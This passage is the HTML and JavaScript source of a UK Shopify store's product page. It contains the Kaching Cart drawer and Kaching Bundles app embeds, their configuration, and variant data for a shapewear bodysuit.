  import("https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart.js")
    .catch((error) => {
      console.error("‼️ Kaching Cart failed to load", error);

      //When we are not able to load the script, we should also stop listening to click events and any other events that are related to the cart drawer.
      window.__kachingCartFailedModuleLoad = true;
    });
</script>

<link rel="preload" href="https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart.css"></noscript>









<!-- Part 1: Run immediately for event listeners -->
<script>
  (function() {
    try {
      // Simple error logging and tracking
      const logError = (message, error) => {
        try {
          // Safely log to console even if error is undefined/null/malformed
          console.error(`[Kaching Cart] ${message}`, error || "");

          // Only send critical errors to the endpoint
          try {
            // Safely check error properties with fallbacks
            const errorMessage = error && typeof error === 'object' && error.message ? error.message : '';
            const errorStack = error && typeof error === 'object' && error.stack ? error.stack : '';

            // Skip sending certain common errors
            if (
              errorMessage && (
                errorMessage === "Load failed" ||
                errorMessage === "Failed to fetch" ||
                errorMessage.includes("Blocked by EC") ||
                window?.location?.hostname?.includes("127.0.0.1")
              )
            ) {
              return;
            }

            // Prepare error details with safe access patterns
            const errorDetails = {
              filename: "drawer.liquid",
              message: "drawer.liquid" + message + (errorMessage ? `: ${errorMessage}` : ""),
              stack: errorStack || "No stack trace",
              url: window.location ? window.location.href : "unknown",
              shop: "930185-2.myshopify.com"
            };

            //Let's use sentry for now
            if(window.__KachingCartSentry) {
              window.__KachingCartSentry.captureException(error);
            }
          } catch (trackingError) {
            // Silent fail for error tracking
          }
        } catch (logError) {
          // Ultimate fallback - even console.error failed
          // We do absolutely nothing here to ensure we never crash a store
        }
      };

      // Store selectors in a global variable so the second script can access them
      window.__kachingCartSelectors = [
        [
          "a[href*='/cart']",
          ":not([href^='//'])",
          ":not([href*='/cart/change'])",
          ":not([href*='/cart/add'])",
          ":not([href*='/cart/clear'])",
          ":not([href*='/products/cart'])",
          ":not([href*='/collections/cart'])",
          ":not([class*='upcart'])",
          ":not([class*='revy-upsell-btn-cart'])",
          ":not([href*='/checkout'])",
          ":not([href*='/discount'])",
          ":not([href*='/cart/1'])",
          ":not([href*='/cart/2'])",
          ":not([href*='/cart/3'])",
          ":not([href*='/cart/4'])",
          ":not([href*='/cart/5'])",
          ":not([href*='/cart/6'])",
          ":not([href*='/cart/7'])",
          ":not([href*='/cart/8'])",
          ":not([href*='/cart/9'])",
        ].join(""),
        "a[data-cart-toggle]",
        "#sticky-app-client div[data-cl='sticky-button']",
        "button.minicart-open",
        "#cart-icon-bubble",
        ".slide-menu-cart",
        ".icon-cart:not(svg)",
        ".cart-icon:not(svg)",
        ".cart-link:not(div.header-icons):not(ul)",
        "button.header-cart-toggle",
        "div.minicart__button",
        "button.js-cart-button",
        ".mini-cart-trigger",
        ".shopping-cart a[href*='#cart']",
        ".header-menu-cart-drawer",
        ".js-mini-cart-trigger",
        "#CartButton-Desktop",
        "#CartButton",
        "a[data-js-sidebar-handle]:not(a[href*='/search'])",
        "a.area--cart.icon-button",
        "[data-cartmini]",
        "button[data-sidebar-id='CartDrawer']",
        "header-actions > cart-drawer-component",
        "a.header--cart-link[data-drawer-view='cart-drawer']",
        "a.header--cart-count[data-drawer-view='cart-drawer']",
        "a.header--cart[data-drawer-view='cart-drawer']",
        "a[role='button'][href='#drawer-cart']",
        "button[drawer-to-open='cart-drawer']",
        "div.cart-text:has(.cart-count)",
        "button.header__icon--cart",
        "button#cart-open",
        "li.cartCounter",
        ".tt-cart.tt-dropdown-obj .tt-dropdown-toggle",
        "a[href='#cartDrawer'][data-side-drawer-open]",
        "cart-icon[data-add-to-cart-behavior='open_cart']",
        "xo-modal-trigger[xo-name='cart']",
        "a[cart-icon-bubble]"
      ];

      // Click event handler with basic error handling
      document.addEventListener("click", (e) => {
        //If the module failed to load (or if we blocked it for testing through the developer tools) we should not listen to any click events, we should let the native cart popup handle it.
        if(window.__kachingCartFailedModuleLoad === true) {
          return;
        }

        try {
          const isCartButton = window.__kachingCartSelectors.some((selector) => {
            try {
              return !!e.target.closest(selector);
            } catch (selectorError) {

              if(selector !== ".cart-link:not(div.header-icons):not(ul)") {
                //In some browsers these selectors are not valid, but no need to log it
                logError(`Error checking selector: ${selector}`, selectorError);
              }
              return false;
            }
          });

          if (isCartButton) {
            try {
              e.stopImmediatePropagation();
              e.preventDefault();
              e.stopPropagation();
            } catch (eventError) {
              logError("Error stopping event propagation", eventError);
            }

            try {
              const event = new CustomEvent("kaching-cart:open", {
                detail: {
                  element: e.target,
                  cartOpenSource: "cart-button",
                },
              });
              document.dispatchEvent(event);
            } catch (customEventError) {
              logError("Error dispatching kaching-cart:open event", customEventError);
            }
          }
        } catch (clickHandlerError) {
          logError("Error in click event handler", clickHandlerError);
        }
      }, true);
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in event listeners", globalError);
    }
  })();
</script>

<!-- Part 2: Wait for Shopify object before initializing props -->
<script>
  (function() {
    try {
      const createKachingCartElement = (props) => {
        const kachingCartElement = document.createElement('kaching-cart');
        kachingCartElement.style.zIndex = "1051";
        kachingCartElement.style.position = "relative";
        kachingCartElement.style.opacity = "1"; //Some themes set all elements to opacity: 0 when their native drawer opens, this will ensure our drawer is visible.

        // Set attribute BEFORE appending to DOM
        kachingCartElement.setAttribute("kaching-cart-props", JSON.stringify(props));

        if (document.body) {
          document.body.appendChild(kachingCartElement);
        } else {
          const appendWhenBodyReady = () => {
            if (document.body) {
              document.body.appendChild(kachingCartElement);
            } else {
              setTimeout(appendWhenBodyReady, 10);
            }
          };
          appendWhenBodyReady();
        }
      };

      const logError = (message, error) => {
        console.error(`[Kaching Cart] ${message}`, error);
      };


      // Function to initialize cart props when Shopify is available
      const initKachingCartProps = () => {
        try {
          if (!window.Shopify) {
            // If Shopify isn't ready yet, try again in a moment
            setTimeout(initKachingCartProps, 10);
            return;
          }

        
        
            try {
              const path = window.location.pathname || window.Shopify?.routes?.root || "/";
              sessionStorage.setItem(`kaching-cart-last-visited-page-${window.Shopify.shop}`, path);
            } catch {
              //Silent fail
            }
          

          const props = {
            appSettings: {"storefrontAccessToken":"f7e82699b18feb739307a6d995158207"},
            customerAccountsEnabled: true,
            customerAccountsLoginUrl: "https:\/\/www.nestsandco.com\/customer_authentication\/redirect?locale=en\u0026region_country=GB",
            customer: null,
            isPreview: false,
            cartButtonSelectors: window.__kachingCartSelectors,
            apiEndpoint: "https://930185-2.myshopify.com/api/2025-10/graphql.json",
            moneyFormat: "£{{amount}}",
            cartSettings: {"footer":{"buttonText":"PROCEED TO CHECKOUT • {{cart_total}}","modulesOrder":["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],"paymentIcons":{"elo":false,"jcb":false,"amex":true,"poli":false,"qiwi":false,"sepa":false,"visa":true,"ideal":false,"venmo":false,"affirm":false,"alipay":false,"bitpay":false,"custom":[],"klarna":false,"paypal":false,"skrill":false,"sofort":false,"stripe":false,"wechat":false,"yandex":false,"bitcoin":false,"giropay":false,"interac":false,"maestro":false,"paysafe":false,"shoppay":true,"applepay":true,"citadele":false,"discover":false,"etherium":false,"payoneer":false,"unionpay":false,"verifone":false,"webmoney":false,"amazonpay":true,"googlepay":true,"lightcoin":false,"bancontact":false,"dinersclub":false,"mastercard":true,"bitcoincash":false,"facebookpay":false,"forbrugsforeningen":false},"showSubtotal":true,"subtotalText":"Subtotal","discountsText":"Discounts","showDiscounts":true,"showPaymentIcons":true,"showCheckoutButton":true,"showDiscountBadges":true,"secondaryButtonText":"or continue shopping","showSecondaryButton":false,"acceleratedCBInAccordion":false,"acceleratedCheckoutButtons":{"isActive":true},"acceleratedCBInAccordionTitle":"Express checkout","areAcceleratedCheckoutButtonsCollapsed":true},"styles":{"--kaching-cart-background":"255, 255, 255","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-border-radius":20,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-footer-font-size":16,"--kaching-sticky-cart-icon-size":24,"--kaching-cart-button-background":"127, 86, 217","--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-row-spacing":10,"--kaching-cart-top-bar-background":"255, 255, 255","--kaching-sticky-cart-bubble-size":60,"--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-cart-announcement-bar-text":"127, 86, 217","--kaching-cart-line-items-badge-text":"7, 148, 85","--kaching-cart-line-items-image-size":80,"--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-trust-badges-icon-size":25,"--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-footer-button-background":"255, 152, 137","--kaching-cart-upsell-toggle-image-size":60,"--kaching-sticky-cart-bubble-background":"29, 41, 57","--kaching-cart-discount-code-button-text":"255, 255, 255","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-line-items-vertical-space":25,"--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-announcement-bar-background":"233, 215, 254","--kaching-cart-line-items-badge-background":"220, 250, 230","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-tiered-promotions-bar-active":"29, 41, 57","--kaching-sticky-cart-item-count-background":"127, 86, 217","--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-title-font-size":29,"--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-button-background":"255, 152, 137","--kaching-cart-tiered-promotions-bar-background":"234, 236, 240","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0"},"topBar":{"text":"Your Cart • {{item_count}}","textAlign":"center"},"general":{"shop":"930185-2.myshopify.com","customJs":"","customCss":"","cartAnchor":"right","modulesOrder":["announcementBar","tieredPromotionsBar","lineItems","productUpsell"],"goToCartInsteadOfCheckout":false,"shouldOpenCartDrawerOnAddToCart":true},"isActive":true,"lineItems":{"showSavings":true,"bundlesToGroup":[],"showPricePerItem":false,"showOriginalPrice":true,"showVariantSelector":true,"showQuantitySelector":true,"subscriptionInfoText":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","showBundleUpgradeTips":false,"allowChangingSubscription":false,"showSubscriptionUpgradePrompt":false},"orderNotes":{"title":"Add special instructions","isActive":false,"inputType":"text","isCollapsed":true,"placeholder":"Enter your order notes","isCollapsible":true},"stickyCart":{"icon":"bag-2","isActive":false,"position":"bottom-right","showItemCount":true,"positionMobile":"bottom-right","displayOnMobile":true,"hideOnEmptyCart":false},"trustBadges":{"badges":[{"title":"Default text"}],"isActive":false,"showUnderCheckoutButton":false},"discountCode":{"isActive":false,"buttonText":"Apply","placeholder":"Discount code"},"generalTexts":{"free":"Free","dayFull":"day\/s","youSave":"You save {{amount_saved}}","dayShort":"d","weekFull":"week\/s","yearFull":"year\/s","addToCart":"Add to cart","monthFull":"month\/s","weekShort":"wk","yearShort":"y","monthShort":"mo","outOfStock":"Out of stock","billedEvery":"\/{{plan_billing_interval_count}}{{plan_billing_interval}}","deliveredEvery":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","hideComponents":"Hide {{total_components}} items","showComponents":"Show {{total_components}} items","errorLoadingCart":"There was an error loading your cart.","discountCodeInvalid":"The discount code you entered is invalid or cannot be applied to this cart","inventoryNotAvailable":"Cannot add more of this item to the cart"},"translations":[],"upsellToggle":{"price":8,"title":"Shipping protection","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/6846\/4670\/files\/shipping-protection.png?v=1747733851?kaching-cart-media-id=gid:\/\/shopify\/MediaImage\/52727197925662","isActive":true,"productId":"gid:\/\/shopify\/Product\/9770921427230","autoFulfil":false,"description":"Protect your order from being lost or damaged.","compareAtPrice":null,"defaultVariantId":"gid:\/\/shopify\/ProductVariant\/49817136955678","removeWhenCartIsEmpty":false},"productUpsell":{"title":"RECOMMEND ADD ONS 👇","layout":"layout-1","isActive":true,"products":[{"hash":"jfs269","discount":{"type":"percentage","amount":10},"productId":"gid:\/\/shopify\/Product\/9418786799902"}],"showBadge":true,"textAlign":"center","recommendationType":"manually","hideProductIfInCart":true},"announcementBar":{"text":"Your cart will expire in {{timer}} ⏰","isActive":false,"timerMinutes":10},"ecProductUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","mirrorMainSettings":false,"recommendationType":"manually","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"emptyCartGeneral":{"icon":"bag-2","title":"Your cart is empty","buttonText":"","buttonAction":"close-cart"},"tieredPromotionsBar":{"tiers":[{"id":"lm5s5eDF2ShCT3eBL90gF","type":"shipping-discount","title":"Free shipping","threshold":50,"discountType":"percentage","translations":[],"discountAmount":100,"excludeRatesAboveThreshold":false,"excludeRatesAboveThresholdAmount":0}],"isActive":false,"stepIcon":"square","withIcons":true,"withEmojis":true,"defaultText":"Add {{progress_needed}} to unlock {{next_promo_title}}!","unlockedText":"{{unlocked_promo_title}} unlocked!","thresholdType":"cart-total","marketSpecificTiers":[],"freeGiftsAdditionMethod":"automatically","productsExcludedFromUnlockCount":[]}},
            locale: "en",
            isPrimaryLocale: true,
            currencyRate: window.Shopify.currency?.rate || 1,
            currencyCode: window.Shopify.currency?.active || "GBP" || "USD",
            market: {
              id: 54709780766,
              handle: "united-kingdom",
            },
            publishedLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
          };
          window.__kachingCartProps = props;


          if(!window.Shopify.routes?.root) {
            window.Shopify.routes = {
              root: "/en-gb",
              cart_add_url: "cart/add",
              cart_change_url: "cart/change",
              cart_update_url: "cart/update",
              cart_url: "cart",
              predictive_search_url: "search",
            };
          } else if (window.Shopify.routes?.root && window.Shopify.routes?.root !== "/" && window.Shopify.routes?.root.startsWith("/") && !window.Shopify.routes?.root.endsWith("/")) {
            //If the root is not a trailing slash, add it, otherwise a lot of stuff will break because of the missing trailing slash.
            window.Shopify.routes.root = window.Shopify.routes.root + "/";
          }

          // Add the kaching-cart element to the DOM
          if (!document.querySelector('kaching-cart')) {
            // Wait for custom element definition
            if (customElements.get('kaching-cart')) {
              // Already defined, create immediately
              createKachingCartElement(props);
            } else {
              // Wait for it to be defined
              customElements.whenDefined('kaching-cart').then(() => {
                createKachingCartElement(props);
              }).catch((error) => {
                logError("Error waiting for kaching-cart definition", error);
                // Fallback: try anyway after a delay
                setTimeout(() => createKachingCartElement(props), 1000);
              });
            }
          }
        } catch (propsError) {
          logError("Error setting up props", propsError);
        }
      };

      // Start initialization process
      initKachingCartProps();
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in props initialization", globalError);
    }
  })();
</script>

<!-- The kaching-cart element will be added programmatically after props are ready -->

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "930185-2.myshopify.com",
    "moneyFormat": "£{{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "GB",
    "currencyRate": 1,
    "marketId": 54709780766,
    "productId": 9034173284638,
    "storefrontAccessToken": "894228a7a534d7b7af11fce1bf4e2c50",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"nested_cart_lines":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b93cb-4128-7ae5-b471-552a3201ddb3/kaching-bundles-1529/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019b93cb-4128-7ae5-b471-552a3201ddb3/kaching-bundles-1529/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b93cb-4128-7ae5-b471-552a3201ddb3/kaching-bundles-1529/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9034173284638" data-main="true" type="application/json">
    {
      "id": 9034173284638,
      "handle": "shapewear-bodysuit-sculpting-body-figure",
      "url": "\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure",
      "availableForSale": true,
      "title": "Shapewear Bodysuit ~ Sculpting Body Figure",
      "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.54.02PM.png?height=200\u0026v=1708459964",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 2783957582110,
                  "defaultName": "BLACK",
                  "name": "BLACK",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957614878,
                  "defaultName": "SKIN COLOR",
                  "name": "SKIN COLOR",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957647646,
                  "defaultName": "PINK",
                  "name": "PINK",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 2783957680414,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957713182,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957745950,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957778718,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957811486,
                  "defaultName": "XXL",
                  "name": "XXL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2783957844254,
                  "defaultName": "XXXL",
                  "name": "XXXL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47817081651486,
      "variants": [
        
          {
            "id": 47817081651486,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","S"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081684254,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","M"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081717022,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","L"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081749790,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","XL"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081782558,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","XXL"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081815326,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["BLACK","XXXL"],
            "imageId": 45128790049054,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?height=200\u0026v=1708459555",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081848094,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","S"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081880862,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","M"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081913630,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","L"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081946398,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","XL"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817081979166,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","XXL"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082011934,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["SKIN COLOR","XXXL"],
            "imageId": 45128790081822,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?height=200\u0026v=1708459664",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082044702,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","S"],
            "imageId": 45128790114590,
